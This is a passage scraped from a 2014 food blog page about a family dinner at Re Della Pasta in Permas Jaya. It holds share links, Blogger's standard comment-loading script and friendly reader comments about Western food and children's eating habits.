<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://blisspeace.blogspot.com/2014/07/re-della-pasta.html&title=Re Della Pasta ....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://blisspeace.blogspot.com/2014/07/re-della-pasta.html&title=Re Della Pasta ....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://blisspeace.blogspot.com/2014/07/re-della-pasta.html&title=Re Della Pasta ....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://blisspeace.blogspot.com/2014/07/re-della-pasta.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOQwJYuh-a7VqPhjo2z4ZsRNtI_8ElsHsMiXhA3EnjnryVcJWeBuYLB8iPE6q3ipOV8UlalBe4m87T6NaPNGcWJWWuzIMb78V3MjsGldvElZuzDF914yY0KAHPRZoAgWtL6iwvASJ_IGoz/s1600/C360_2014-07-13-19-04-58-979.jpg&description= That was one typical Sunday evening where I didn&#39;t know where to bring my family for dinner after fetching my kid from school. Sometime...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://blisspeace.blogspot.com/2014/07/re-della-pasta.html&title=Re Della Pasta ....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://blisspeace.blogspot.com/2014/07/re-della-pasta.html' text='Re Della Pasta ....'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Re Della Pasta .... >> http://blisspeace.blogspot.com/2014/07/re-della-pasta.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Re Della Pasta
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blisspeace.blogspot.com/2014/07/skyscrapers-along-beach-road.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blisspeace.blogspot.com/2014/07/24-hours-tracker.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14077277168519458783' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' title='author profile'>
<span itemprop='name'>ChrisAu</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://blisspeace.blogspot.com/2014/07/re-della-pasta.html' itemprop='url'/>
<a class='timestamp-link' href='http://blisspeace.blogspot.com/2014/07/re-della-pasta.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-23T00:00:00+08:00'>12:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5232759223373390396/7058360412513425420' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2076825335'>
<a href='https://www.blogger.com/post-edit.g?blogID=5232759223373390396&postID=7058360412513425420&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=7058360412513425420&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=7058360412513425420&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=7058360412513425420&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=7058360412513425420&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=7058360412513425420&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://blisspeace.blogspot.com/search/label/Permas%20Jaya' rel='tag'>Permas Jaya</a>,
<a href='http://blisspeace.blogspot.com/search/label/Re%20Della%20Pasta' rel='tag'>Re Della Pasta</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>30 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8885130116534352287"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuUmgHOh1wGu6eZ4GApjuOeGbzCSAjkPHceqYku6pOm2VCWTdTAYkKxyWR7K9G5rSRFt-rUgwCfVlgu0DVdJTqaB2iLqZot1JfE8SN5N7Gzdcv_p3YOXcIHqI8b0L1kg/s45-c/IMG_20160316_102442_1458095098332_1458095145067.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08855617224242040207" rel="nofollow">Princess Ribbon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406045921403#c8885130116534352287">July 23, 2014 at 12:18&#8239;AM</a></span></div><p class="comment-content">I like western food too.. Agree with you on the kids not eating part.. Nowadays whatever we eat, we think of them first.. Most important is they eat, haha.. Oohhhh pasta, fried rice or fish &amp;chips always work  for Kz too.. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8885130116534352287">Reply</a><span class="item-control blog-admin blog-admin pid-1742926765"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8885130116534352287">Delete</a></span></span></div><div class="comment-replies"><div id="c8885130116534352287-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8885130116534352287-ra" class="thread-chrome thread-expanded"><div></div><div id="c8885130116534352287-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8885130116534352287">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8885130116534352287-ce"></div></li><li class="comment" id="c3289967992606795700"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://suituapui.wordpress.com" rel="nofollow">suituapui</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406072257905#c3289967992606795700">July 23, 2014 at 7:37&#8239;AM</a></span></div><p class="comment-content">Wahhhhhh!!!! Your kids got class one, go for all the ang moh stuff. No prices indicated?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3289967992606795700">Reply</a><span class="item-control blog-admin blog-admin pid-2055010677"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3289967992606795700">Delete</a></span></span></div><div class="comment-replies"><div id="c3289967992606795700-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3289967992606795700-ra" class="thread-chrome thread-expanded"><div></div><div id="c3289967992606795700-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3289967992606795700">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3289967992606795700-ce"></div></li><li class="comment" id="c2070537123735519405"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://suituapui.wordpress.com" rel="nofollow">suituapui</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406072327579#c2070537123735519405">July 23, 2014 at 7:38&#8239;AM</a></span></div><p class="comment-content">Ooooo....you went on an Italian cruise. So so so the kaya, one. Hehehehehe!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2070537123735519405">Reply</a><span class="item-control blog-admin blog-admin pid-2055010677"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2070537123735519405">Delete</a></span></span></div><div class="comment-replies"><div id="c2070537123735519405-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2070537123735519405-ra" class="thread-chrome thread-expanded"><div></div><div id="c2070537123735519405-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2070537123735519405">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2070537123735519405-ce"></div></li><li class="comment" id="c178000034119633112"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11010771600736676432" rel="nofollow">PH</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406075321841#c178000034119633112">July 23, 2014 at 8:28&#8239;AM</a></span></div><p class="comment-content">Nice food! Kids these days tend to like Western food. This one is better than fast food.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="178000034119633112">Reply</a><span class="item-control blog-admin blog-admin pid-1188747470"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/178000034119633112">Delete</a></span></span></div><div class="comment-replies"><div id="c178000034119633112-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c178000034119633112-ra" class="thread-chrome thread-expanded"><div></div><div id="c178000034119633112-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="178000034119633112">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c178000034119633112-ce"></div></li><li class="comment" id="c7220333527779987983"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8UV7PEQcy97dO8lTCnzpuEPeBHHDef5JSz6TFYYJE7tX9zoW1P2pqwa7AQZiKoa5HKowAH9GEALgiwZruIdaLDPPt6iRdypauM5s2a1fLLDWjvNRjZ21xXtvpZYdoNd8/s45-c/IMGP4622.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01777236252592906972" rel="nofollow">Somewhere in Singapore</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406076742412#c7220333527779987983">July 23, 2014 at 8:52&#8239;AM</a></span></div><p class="comment-content">Not the weather is so hot, the Apple vinegar comes in time, hehe...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7220333527779987983">Reply</a><span class="item-control blog-admin blog-admin pid-412202197"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/7220333527779987983">Delete</a></span></span></div><div class="comment-replies"><div id="c7220333527779987983-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7220333527779987983-ra" class="thread-chrome thread-expanded"><div></div><div id="c7220333527779987983-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7220333527779987983">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7220333527779987983-ce"></div></li><li class="comment" id="c7653812602990605847"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgngUWiem4ZInKp_IxvUybO4RqS5Vnyhs9sYo6E8O2mcc2Lzc0hD_6_CdHkiu5CE0o2piP0iitBeUGiuXFhmA23NituhuJU_G2vNhZCtMKUYchRL41QRArWsjSAmDLTvFI/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17273605189937933589" rel="nofollow">lina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406076899456#c7653812602990605847">July 23, 2014 at 8:54&#8239;AM</a></span></div><p class="comment-content">No Japanese food this time?<br><br>HIhihi<br><br>Looks nice. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7653812602990605847">Reply</a><span class="item-control blog-admin blog-admin pid-132872110"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/7653812602990605847">Delete</a></span></span></div><div class="comment-replies"><div id="c7653812602990605847-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7653812602990605847-ra" class="thread-chrome thread-expanded"><div></div><div id="c7653812602990605847-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7653812602990605847">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7653812602990605847-ce"></div></li><li class="comment" id="c8244518546396452165"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiwrpyipR1kDey3GcTys3CeUajcNpYqwz3okvUmPPDnTOFo-r3lU-oA-LbFcTlYkWMm-PPwrQ8PJr27vwF_kTNp4BLPNrKgbtbF4Gf6RrNHZhiI2H3fUM1o6_VzEO6Os0/s45-c/reanaclaire1.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01716477622054835019" rel="nofollow">Reanaclaire</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406080435507#c8244518546396452165">July 23, 2014 at 9:53&#8239;AM</a></span></div><p class="comment-content">Tarning again! Take me there next time... :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8244518546396452165">Reply</a><span class="item-control blog-admin blog-admin pid-829601801"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8244518546396452165">Delete</a></span></span></div><div class="comment-replies"><div id="c8244518546396452165-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8244518546396452165-ra" class="thread-chrome thread-expanded"><div></div><div id="c8244518546396452165-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8244518546396452165">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8244518546396452165-ce"></div></li><li class="comment" id="c7608578341273222275"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5nduf5eTBmyoLXdT-OrFP1zFwi_S_xQiYG_fSylV-RuzjdJrUzlDXbOlQPN523TS27wt9qyzzFUPn9Nc2ZpEBF2Sej2JH9GDpks0ANZOqqGY5IQv_-4hZCvMRxTwqYQ/s45-c/SKBLG008.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01863360136363789539" rel="nofollow">[SK]</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406085262290#c7608578341273222275">July 23, 2014 at 11:14&#8239;AM</a></span></div><p class="comment-content">hahaha, democratic vs autocratic huh?? that&#39;s good, at least your kids have the chance to voice out and not just follow the Daddy~~ :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7608578341273222275">Reply</a><span class="item-control blog-admin blog-admin pid-914802680"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/7608578341273222275">Delete</a></span></span></div><div class="comment-replies"><div id="c7608578341273222275-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7608578341273222275-ra" class="thread-chrome thread-expanded"><div></div><div id="c7608578341273222275-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7608578341273222275">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7608578341273222275-ce"></div></li><li class="comment" id="c2799054023691618069"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5nduf5eTBmyoLXdT-OrFP1zFwi_S_xQiYG_fSylV-RuzjdJrUzlDXbOlQPN523TS27wt9qyzzFUPn9Nc2ZpEBF2Sej2JH9GDpks0ANZOqqGY5IQv_-4hZCvMRxTwqYQ/s45-c/SKBLG008.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01863360136363789539" rel="nofollow">[SK]</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406085304113#c2799054023691618069">July 23, 2014 at 11:15&#8239;AM</a></span></div><p class="comment-content">so you have pasta and chicken and fish-n-chips.. but i saw something missing leh.. where is the de facto &quot;strawberry cake&quot;?? haha, no dessert this time?? :p</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2799054023691618069">Reply</a><span class="item-control blog-admin blog-admin pid-914802680"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2799054023691618069">Delete</a></span></span></div><div class="comment-replies"><div id="c2799054023691618069-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2799054023691618069-ra" class="thread-chrome thread-expanded"><div></div><div id="c2799054023691618069-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2799054023691618069">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2799054023691618069-ce"></div></li><li class="comment" id="c2736526544628870347"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5nduf5eTBmyoLXdT-OrFP1zFwi_S_xQiYG_fSylV-RuzjdJrUzlDXbOlQPN523TS27wt9qyzzFUPn9Nc2ZpEBF2Sej2JH9GDpks0ANZOqqGY5IQv_-4hZCvMRxTwqYQ/s45-c/SKBLG008.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01863360136363789539" rel="nofollow">[SK]</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406085330881#c2736526544628870347">July 23, 2014 at 11:15&#8239;AM</a></span></div><p class="comment-content">i guess the kids know you always have Japanese yourself, so they sayang you and want to let you try other things this round mah~~ :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2736526544628870347">Reply</a><span class="item-control blog-admin blog-admin pid-914802680"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2736526544628870347">Delete</a></span></span></div><div class="comment-replies"><div id="c2736526544628870347-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2736526544628870347-ra" class="thread-chrome thread-expanded"><div></div><div id="c2736526544628870347-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2736526544628870347">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2736526544628870347-ce"></div></li><li class="comment" id="c1957614030711047390"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBfjSHu2GuCOBEz7PjS9QsSWMc7HYhiaVnaMI_iw56iQ5roBVHYOhZNChXl4_piO6JAftXCPDLLzKXXd9odKUKbtY5KCTea6c4g8Bf3Ipzfb8HCRiCuUVTtA9KGeIDSQ/s45-c/Darling+GAP.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06959187540409322635" rel="nofollow">Merryn</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406091849702#c1957614030711047390">July 23, 2014 at 1:04&#8239;PM</a></span></div><p class="comment-content">How much for all those? Must be pretty costly. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1957614030711047390">Reply</a><span class="item-control blog-admin blog-admin pid-1740718460"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1957614030711047390">Delete</a></span></span></div><div class="comment-replies"><div id="c1957614030711047390-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1957614030711047390-ra" class="thread-chrome thread-expanded"><div></div><div id="c1957614030711047390-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1957614030711047390">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1957614030711047390-ce"></div></li><li class="comment" id="c5840885084507960684"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-U3stciYtLwg/ZgmGouI3pGI/AAAAAAAARhk/eNAavPOecZ4OejtewcgzCaWl-YQpO1dAQCK4BGAYYCw/s35/person-silhouette-looking-at-a-sunset.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04574109866770324683" rel="nofollow">Twilight Man</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406099876198#c5840885084507960684">July 23, 2014 at 3:17&#8239;PM</a></span></div><p class="comment-content">I love European food more than American food. I normally have to share the main dish with my wife to stay trimmed.<br><br>Like father, like son - same high class!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5840885084507960684">Reply</a><span class="item-control blog-admin blog-admin pid-466560029"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/5840885084507960684">Delete</a></span></span></div><div class="comment-replies"><div id="c5840885084507960684-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5840885084507960684-ra" class="thread-chrome thread-expanded"><div></div><div id="c5840885084507960684-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5840885084507960684">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5840885084507960684-ce"></div></li><li class="comment" id="c1986021380819823726"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02104898697123799249" rel="nofollow">Rose world</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/re-della-pasta.html?showComment=1406107394986#c1986021380819823726">July 23, 2014 at 5:23&#8239;PM</a></span></div><p class="comment-content">Nice. I would order the same dishes too.<br><br>yaloh. Need to think of kids when eat out. Hard to decide where and what to eat sometimes.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1986021380819823726">Reply</a><span class="item-control blog-admin blog-admin pid-2111867748"><a target="_self" 